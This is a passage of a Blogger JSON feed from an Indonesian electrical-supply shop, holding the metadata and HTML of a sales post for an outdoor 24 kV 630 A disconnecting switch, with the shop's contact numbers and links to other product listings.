Surabaya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7651373638373208430\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-listrik-mcb-3p-32a-domae-schneider-di-semarang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7651373638373208430"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7651373638373208430"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-listrik-mcb-3p-32a-domae-schneider-di-semarang.html","title":"Jual Alat Listrik MCB 3P 32A DOMAE SCHNEIDER di Semarang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB8Az-KO1pLoWyx6Fmc2VmeoJKMvwtFhaSaRS_Ra-JLFC6rSjNfi3wW_KaWgvP7y8UsBiYbxDg8yRjo7bJNAqBBozczaObeiYoSMov-CnTGn10BJhLdNOGSkyftB9U7uP69XmfY_Yn3s-E_b7ZosBdLEnqnCv1ZvKQI1ThqAvk_wVcR9hNe-lxfQiFDg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-07T124049.221.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1969438121074699383"},"published":{"$t":"2022-12-06T20:40:00.002-08:00"},"updated":{"$t":"2022-12-06T20:40:30.363-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Perangkat Listrik"}],"title":{"type":"text","$t":"Jual DS 24 kv 630 A Outdoor Disconecting Switch Herg di Jatim"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual DS 24 kv 630 A Outdoor Disconecting Switch Herg di Jatim, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS5ormr9GcljnCo8WOlpJhKl60-mlBQzwtsgQhSPiZ9StrsEdHyynviuZXF516W4rzYVPQFq-tW5rlTj5Z2gdhiplPPXxi08nRx8oQrkboXExo8hHHmHUN-HksrlF4M4_Wf4QHpdlaziAAppmZSgNIn_dh9dtkW-wP_pRX847zWRWTefiruwE3li5L0w\/s300\/Desain%20tanpa%20judul%20-%202022-12-07T113846.612.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual DS 24 kv 630 A Outdoor Disconecting Switch Herg di Jatim\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS5ormr9GcljnCo8WOlpJhKl60-mlBQzwtsgQhSPiZ9StrsEdHyynviuZXF516W4rzYVPQFq-tW5rlTj5Z2gdhiplPPXxi08nRx8oQrkboXExo8hHHmHUN-HksrlF4M4_Wf4QHpdlaziAAppmZSgNIn_dh9dtkW-wP_pRX847zWRWTefiruwE3li5L0w\/s16000\/Desain%20tanpa%20judul%20-%202022-12-07T113846.612.png\" title=\"Jual DS 24 kv 630 A Outdoor Disconecting Switch Herg di Jatim\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDS 24 kv 630 A outdoor manual dari keramik\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual DS 24 kv 630 A Outdoor Disconecting Switch Herg di Jatim, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-rotator-kuning-mobil-derek-lte-1121j-220-24v-di-lampung.html\"\u003EJual Rotator Kuning Mobil Derek LTE 1121J 220-24V di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-emergency-mata-kucing-hokito-dk-7032-di-lampung.html\"\u003EJual Lampu Emergency Mata Kucing Hokito DK 7032 di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-mata-kucing-merk-hokito-dk-7033-di-jember.html\"\u003EJual Lampu Mata Kucing Merk HOKITO DK 7033 di Jember\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1969438121074699383\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-ds-24-kv-630-a-outdoor-disconecting-swich-herg-di-jatim.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1969438121074699383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1969438121074699383"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-ds-24-kv-630-a-outdoor-disconecting-swich-herg-di-jatim.html","title":"Jual DS 24 kv 630 A Outdoor Disconecting Switch Herg di Jatim"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS5ormr9GcljnCo8WOlpJhKl60-mlBQzwtsgQhSPiZ9StrsEdHyynviuZXF516W4rzYVPQFq-tW5rlTj5Z2gdhiplPPXxi08nRx8oQrkboXExo8hHHmHUN-HksrlF4M4_Wf4QHpdlaziAAppmZSgNIn_dh9dtkW-wP_pRX847zWRWTefiruwE3li5L0w\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-07T113846.612.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});